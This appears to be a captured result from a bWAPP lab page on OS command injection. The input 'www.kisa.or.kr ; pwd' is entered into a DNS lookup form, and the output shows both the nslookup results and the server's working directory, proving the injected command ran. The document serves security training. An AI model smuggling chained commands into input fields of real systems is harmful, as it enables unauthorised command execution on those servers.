 / OS Command Injection /
DNS lookup: www.kisa.or.kr ; pwd Lookup
Server: 172.31.0.2 Address: 172.31.0.2#53 Non-authoritative answer: www.kisa.or.kr canonical name =
www.kisa.or.kr.gslb.cdnetworks.net. www.kisa.or.kr.gslb.cdnetworks.net canonical name = www.kisa.or.kr.cdnga.net.
Name: www.kisa.or.kr.cdnga.net Address: 14.0.77.142 Name: www.kisa.or.kr.cdnga.net Address: 61.110.225.152
/var/www/html/bWAPP